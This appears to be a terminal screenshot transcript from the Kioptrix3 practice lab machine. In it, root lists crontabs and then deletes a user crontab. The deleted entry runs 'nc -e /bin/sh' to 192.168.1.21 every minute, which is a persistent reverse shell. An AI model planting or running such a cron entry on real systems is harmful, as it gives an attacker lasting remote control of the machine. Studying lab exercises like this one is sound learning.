 root@Kioptrix3: /home/loneferret
root@Kioptrix3:/home/loneferret# crontab -u loneferret -l
* * * * * nc -e /bin/sh 192.168.1.21 5151
root@Kioptrix3:/home/loneferret# crontab -l
30 * * * * /usr/local/bin/msfupdate > /var/log/msfupdate.log 2>&1
root@Kioptrix3:/home/loneferret# crontab -u loneferret -r
root@Kioptrix3:/home/loneferret# crontab -u loneferret -l
no crontab for loneferret
root@Kioptrix3:/home/loneferret#